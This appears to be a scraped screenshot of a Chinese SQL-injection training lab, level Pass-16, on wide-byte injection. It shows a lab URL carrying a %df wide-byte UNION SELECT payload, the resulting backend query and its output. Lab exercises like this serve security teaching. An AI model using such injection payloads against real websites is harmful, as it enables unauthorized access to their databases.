 Load ...
http://inject2.lab.aqlab.cn:81/Pass-16/index.php?id=1%df")  union select 1,2,3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1�\") union select 1,2,3-- ")
查询结果:
Your Login name:2
Your Password:3